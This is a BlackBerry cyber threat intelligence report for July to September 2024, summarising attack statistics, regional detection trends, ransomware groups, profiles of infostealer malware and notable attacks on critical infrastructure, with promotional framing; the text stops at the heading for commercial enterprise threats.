Actionable Intelligence That Matters

This report provides a comprehensive review of the global threat landscape, with a focus on providing actionable intelligence that leaders can use to proactively secure their organizations. This report covers July through September 2024.

BlackBerry® cybersecurity solutions blocked nearly one million attacks against U.S. customers, identifying 80,000 unique malicious signatures and preventing 430,000 targeted attacks against commercial enterprises.

Read Cyberattacks Across the Globe for more information.

This quarter, of the 600,000 critical infrastructure attacks detected this quarter, 45% targeted financial institutions.

Uncover our Cyber Threat Intelligence (CTI) team’s internal and external findings in the Critical Infrastructure section.

PowerShell-based attacks demonstrate threat actors' regional adaptation while maintaining consistent global techniques across NALA, APAC and EMEA.

Read how our MDR Team Analysis reveals evolving regional attack patterns and the global persistence of PowerShell-based threats.

The Law Enforcement Limelight section reveals ransomware's evolution toward targeted psychological warfare including increasingly weaponized exfiltrated data for reputation damage and strategic leverage rather than just financial gain.

Read more on the ransomware epidemic targeting Canada.



RansomHub now hosts major affiliates including LockBit and ALPHV, accounting for the majority of ransomware operations detected in Q3 2024.

Read more under Threat Actors and Tooling.

New ransomware group Lynx employs aggressive double-extortion tactics (combining data theft with encryption) and is expanding from North America and Australia into European markets.

Read our Prevalent Threats section to learn about trending threats across all major operating systems.

We provide a list of enhanced security protocols and countermeasures to address evolving ransomware tactics, with emphasis on exposure reduction and communication security.

View the list in the Risk Mitigation Strategies.

Find detailed mitigation strategies in response to Salt Typhoon breaches, focusing on critical communications infrastructure protection.

Explore defense strategies for protecting critical communications infrastructure.

Table of Contents

The BlackBerry® Global Threat Intelligence Report provides critical insights for CISOs and decision-makers, focusing on the most recent cybersecurity threats and challenges relevant to their specific industries and regions.

In 2024, numerous factors shaped the cybersecurity threat landscape. Key elections worldwide, ongoing conflicts and geopolitical tensions over various contentious issues created a volatile environment. This turmoil has empowered malicious actors and cyberthreat groups globally. These entities exploit uncertainty and unrest to gain financial profit, conduct cyberespionage, cause harm or amplify chaos.

Cyberattack Landscape by Industry

Communications Security: Threats and Mitigations

Cyberthreats: Key Treat Actors, Tools and Defensive Maneuvers

CylanceMDR: Threats and Mitigations

Alerts from the BlackBerry Incident Response Team

Common Vulnerabilities and Exposures

Prevalent Threats by Operating System

Cyberattacks Across the Globe

BlackBerry's AI-Driven Cybersecurity Performance

During the three-month period from July to September 2024, BlackBerry's AI-driven cybersecurity solutions protected a wide variety of clients across the globe. Our security technology thwarted nearly two million cyberattacks and recorded over 3,000 unique malicious hashes daily targeting our customers.

The United States faced the highest volume of cyberattacks this quarter, far more so than any other country. BlackBerry’s cybersecurity technology blocked nearly one million attacks against U.S. customers, with approximately 80,000 involving the use of unique malicious hashes.

BlackBerry tracks the number of unique malicious hashes used in these attacks, compared to the total number of attacks. Often, commodity or "off-the-shelf" malware is reused in larger-scale attacks, leading to the same binary being identified multiple times.





Unique or novel malware is typically employed in highly targeted attacks. Here, threat actors invest considerable time and effort to create new malware with specific attributes, aiming to compromise a particular industry, organization or high-value target (HVT) through apparently small yet ultimately impactful attacks.BlackBerry customers in the North America and Latin America (NALA) region logged the highest number of attempted attacks (i.e., attacks stopped by BlackBerry's cybersecurity solutions) and the greatest number of unique hashes. APAC (Asia and Pacific) ranked second and EMEA (Europe, Middle East, Africa) ranked third.

During this reporting period, the BlackBerry Managed Detection and Response (MDR) team's analysis revealed distinct regional patterns in threat activity. PowerShell-based attacks emerged as a consistent global threat, with Base64 encoded execution appearing in the top five detections across all regions — ranking first in NALA, fifth in APAC and third in EMEA.

Each region also showed unique threat characteristics:

- NALA saw high volumes of system tool abuse, with renamed Sysinternals tools and LOLBAS (Living Off the Land Binaries and Scripts) shells among top concerns.

- APAC faced significant credential theft attempts and defense evasion, targeting Windows Defender in particular.

- EMEA showed diverse attack patterns, from PowerShell download commands to user account manipulation.

This regional variance in cyberattack patterns suggests threat actors are tailoring their approaches based on regional factors, while maintaining some consistent techniques globally.

Figure 2: Top five CylanceMDR alerts by region.

NALA

2nd: Possible renamed Sysinternals tool was run

3rd: Services launched a LOLBAS shell

4th: Execution of remote access tools

5th: PowerShell download command execution

APAC

2nd: Svchost schedule task launches Rundll32

3rd: Windows Defender tampering via PowerShell

4th: Possible Msiexec abuse via DLL load

5th: Suspicious Base64 encoded PowerShell execution

EMEA

2nd: Possible stdout command line abuse

3rd: Suspicious Base64 encoded PowerShell execution

4th: User account creation via Net Local Group Add

5th: Svchost schedule task launches Rundll32

Geopolitical Analysis and Comments

It has been more than a decade since Leon Panetta, then the U.S. Secretary of Defense, warned of a potential “Cyber Pearl Harbor,” highlighting the prospect of a crippling cyberattack on U.S. critical infrastructure that would cascade across the cyber-physical world. While his dire warning has not yet materialized, our reliance on digital technologies that are vulnerable to attack, exploitation and manipulation has grown. Some have characterized the predicament that our digitized societies face as a “devilish bargain” that has compromised security for the sake of economic growth, increased productivity and convenience.

Ten years ago, there were only a handful of mainly state actors capable of carrying out sophisticated cyberattacks. Today, there are hundreds of state and non-state actors. The latest National Cyber Threat Assessment from the Canadian government, along with cyberthreat assessments from other allied countries such as the UK, characterize the state of cyber insecurity as increasingly unpredictable with a growing cast of aggressive threat actors that are adopting new technologies and tactics to improve and amplify their malicious activities.

The impact of this proliferation is pervasive. According to the Global Anti-Scam Alliance, an estimated 25.5% of the world’s population was impacted by cyber-enabled fraud in 2023. In the UK, more than 70% of medium and large businesses and nearly 66% of high-income charities have experienced some form of cybersecurity breach. In Canada, more than two-thirds (70%) of Canadians experienced a cybersecurity incident in the past year. BlackBerry’s own analysis confirms these trends and highlights the increase in cyberattacks against critical infrastructure.

Ransomware is widely regarded as the most disruptive form of cybercrime and there is a growing fear that “ransomware could cripple countries, not just companies.” In fact, ransomware attacks on critical infrastructure, such as the healthcare sector, are up significantly. In the United States, the Department of Health and Human Services reported a 278% increase in large data breaches involving ransomware at hospitals between 2018 and 2022. And, as the number of ransomware attacks proliferates, so do the variety of tactics and techniques used by ransomware actors. Ransomware groups now employ multifaceted extortion strategies that involve the exfiltration and encryption of victim data while also maintaining data leak sites on the dark web where stolen data from non-compliant victims is posted. The web of criminality is becoming increasingly complex.

The challenge is not just technical. The alarming reality is that cybercrime operations are having a negative impact on human welfare. Researchers have documented a 35% to 41% increase in in-hospital mortality in the wake of a ransomware attack on a hospital. Other studies have highlighted how ransomware attacks have a cascading effect on adjacent emergency departments, causing significant operational disruption and negatively impacting ambulance arrivals, treatment waiting times and patient care.

Another alarming trend has been the emergence of a cybercrime-related human trafficking industry. The United Nations has documented approximately 220,000 people trafficked into cybercrime operations in Southeast Asia in 2023. These individuals face threats to their lives and are subjected to torture and cruel, inhumane and degrading treatment or punishment, arbitrary detention, sexual violence, forced labor and other forms of exploitation. Organized crime groups have been running such operations out of Cambodia for more than a decade and have since expanded to other countries such as Myanmar, Thailand, Laos and the Philippines. In some cases, people are trafficked to these forced cybercrime operation sites in Southeast Asia from as far away as Brazil and East Africa.

As cyberthreats proliferate, governments and industry are working hard to disrupt the ransomware ecosystem and strengthen our collective ability to deter malicious cyber actors. In October 2024, BlackBerry and Public Safety Canada agreed to co-chair the Public-Private Sector Advisory Panel of the International Counter Ransomware Initiative (CRI). Along with the 68 member states of the CRI, BlackBerry works to strengthen collective resilience against ransomware and better equip governments around the world to counter the menace of ransomware and other cyber-related threats.

Cyberattack Landscape by Industry

Shifting from a global perspective to an industry-specific focus, BlackBerry analysts identified the primary targets of threat actors. For the purposes of this report, industry sectors are consolidated into two major categories: critical infrastructure and commercial enterprises.



BlackBerry gathers telemetry and statistics on critical infrastructure customers across the 16 industry sectors defined by the Cybersecurity and Infrastructure Security Agency (CISA). These include healthcare, government, energy, finance and defense. Commercial enterprises are those that engage in the production, distribution or sale of goods and services. These enterprises operate in various sectors such as manufacturing, retail and services. Figure 3 below shows the distribution of attacks and unique hashes across critical infrastructure and commercial enterprise.

Figure 3: Distribution of attacks and unique hashes across critical infrastructure and commercial enterprise, April - June 2024 vs. July - September 2024.

Critical Infrastructure Threats

Critical infrastructure can be a potentially lucrative target for cybercriminals. The valuable data held by these industries is often sold on underground markets, used for planning future attacks or leveraged for espionage. There has been a recent surge in attacks focused on critical infrastructure sectors such as healthcare, energy, finance and defense. For organizations in these sectors, downtime is costly. They are more likely to pay a ransom to restore systems quickly due to the potential losses that they and their customers might incur from downtime and lack of access to critical data.

With more services being digitized and more systems than ever before being connected to the Internet, organizations in these sectors often find themselves in the crosshairs of cybercriminals. These criminal groups range from novice hackers seeking peer recognition to organized nation-state threat actors and established ransomware groups seeking to inflict chaos on their enemies. The impact of these attacks can be devastating, affecting national security and disrupting essential operations as well as risking both economic stability and even human lives.

BlackBerry cybersecurity solutions, including CylanceENDPOINT™, thwarted nearly 600,000 attacks on critical infrastructure this quarter, with 45% of these attacks targeting the financial sector. Finance continues to be a popular target for cyberattackers.

-

Critical Infrastructure Cyberthreats Identified and Blocked by BlackBerry

These are the threats that BlackBerry identified and guards against within its own customer base.

-

FormBook

Type: Infostealer

Targets: Food Production, Justice System, Education

Regions: APAC, NALA

FormBook and its evolution, xLoader, are advanced malware families functioning as both infostealers and versatile downloaders. They have consistently adapted to evade cyber defenses using anti-virtual machine (VM) techniques, process injection and custom encryption. Sold as malware-as-a-service (MaaS), xLoader can extract data from browsers, email clients and various applications. Recent cyber incidents involving xLoader/FormBook have targeted food production in the APAC region, as well as the education and justice sectors in NALA.

-

Snake Keylogger

Type: Infostealer

Targets: Food Production

Regions: APAC

Snake Keylogger (also known as 404 Keylogger and KrakenKeylogger) is a MaaS which utilizes a subscription-based keylogger with a plethora of capabilities. The malware can steal sensitive data and pilfer credentials from Internet browsers, as well as log keystrokes and capture screenshots of the victim's desktop.

Initially released on a Russian hacking forum in late 2019, Snake Keylogger has since grown in complexity, with greater diversification of its command-and-control (C2) infrastructure and the ability to encrypt its malware payloads. The malware can also deactivate antivirus (AV) services so it can run unhindered. Its exfiltration methods are unusually comprehensive, including email, FTP, SMTP, Pastebin (a text storage website) and the messaging app Telegram. It is noteworthy that Telegram accounted for 60 – 80% of total Internet traffic in Russia in 2023 and provides an almost completely uncensored communication environment in a country where access to Internet sites is tightly controlled.

-

GuLoader

Type: Downloader

Targets: Food Production, Justice System

Regions: APAC

GuLoader (also known as CloudEyE) is a prominent downloader that distributes additional malware. Since 2020, the threat group behind GuLoader has added anti-analysis techniques to make it more difficult for security services to identify its presence on a system or implement countermeasures. GuLoader commonly works in tandem with other malware, namely infostealers like FormBook, Agent Tesla and Remcos.

-

RedLine

Type: Infostealer

Targets: Healthcare, Public Sector, Education, Food Production

Regions: NALA, APAC

RedLine is an infostealer frequently distributed through MaaS platforms. Its operators are primarily driven by financial motives rather than political or espionage interests and employ a “scattershot” attack strategy, attacking all industries and regions without seeming to focus on specific targets.

-

Critical Infrastructure Cyberthreats Reported by External Sources

BlackBerry researchers compiled a list of recent notable cyberattacks that happened this quarter and were reported on by the media and other cybersecurity organizations. Our goal in doing so is to provide a broader view of the cyberthreat landscape in critical infrastructure.

-

In July, the Play (PlayCrypt) ransomware threat group targeted two energy organizations: Texas Electric Cooperatives, an association that represents 76 electric cooperatives statewide, and the 21st Century Energy Group, a supplier of various energy services and products in Pennsylvania and Ohio. The breaches led to losses of personal information and accounting and tax data, some of which was posted to the Play leak site shortly thereafter.

-

Another July attack targeted the Richland Paris Hospital, a Louisiana non-profit providing essential healthcare services to the rural community. This attack was perpetrated by the Dispossessor ransomware group, first observed in December 2023. Dispossessor acts as a data broker rather than a traditional ransomware group. In an unusual move, Dispossessor released a video showcasing 100+ pages of sensitive patient information. In August, the FBI working in tandem with local and international law enforcement agencies announced they had dismantled the infrastructure behind the Dispossessor group.

-

In late August, a joint cybersecurity advisory from U.S. agencies warned that a group of Iran-affiliated actors known as Pioneer Kitten were working with ransomware groups to attack critical infrastructure in the U.S. and abroad, including Azerbaijan, the United Arab Emirates (UAE) and Israel. Targeted sectors included healthcare, education, defense, finance and government. Pioneer Kitten enabled groups like RansomHouse, ALPHV and NoEscape to deploy ransomware by exploiting firewall and VPN vulnerabilities. They also used Shodan, an internet-of-things (IoT) search engine that finds "everything from power plants, mobile phones, refrigerators and Minecraft servers" in their attacks. (Though meant for use by professionals, Shodan's considerable capabilities can also be abused by cybercriminals.)

-

In mid-September, Google researchers observed a cyber espionage group dubbed UNC2970, believed to be linked to the North Korean government. Using phishing tactics, this group posed as several different established companies within the energy and aerospace sectors, creating fake job adverts designed to attract specific targets. Once a victim engaged with the lure, they received a "job description" PDF within a ZIP archive. To open this file, the attackers provided a maliciously modified version of SumatraPDF. When executed, this initiated an execution chain facilitated by BURNBOOK, a malware launcher crafted in C/C++, which ultimately deployed a MISTPEN backdoor. MISTPEN is a trojanized version of binhex.dll, a Notepad++ plugin, which was altered to include a backdoor, compromising the targeted user's computer.

-

In late September, a cyberattack on an Arkansas City, Kansas, water treatment facility forced operations to switch to manual control. While the attack affected the plant’s control systems, water safety remained intact. The attacker inadvertently locked themselves out by taking the systems offline, preventing any compromise of sensitive data. Although a ransom note was left, no links to known threat groups have been identified.

Commercial Enterprise Threats

The commercial enterprise industry, spanning sectors like capital goods, retail and wholesale trade, is a prime target for sophisticated cyberattacks. Successful breaches may lead to compromised networks, data loss, operational disruptions, reputational harm and significant financial costs.



This quarter, BlackBerry cybersecurity solutions stopped over 430,000 targeted attacks against commercial enterprise businesses. The chart below illustrates the industries that received the largest volume of attempted attacks and unique malware hashes.

-

Commercial Enterprise Cyberthreats Identified and Blocked by BlackBerry

These are the threats that BlackBerry identified and guards against within its own customer base.

-

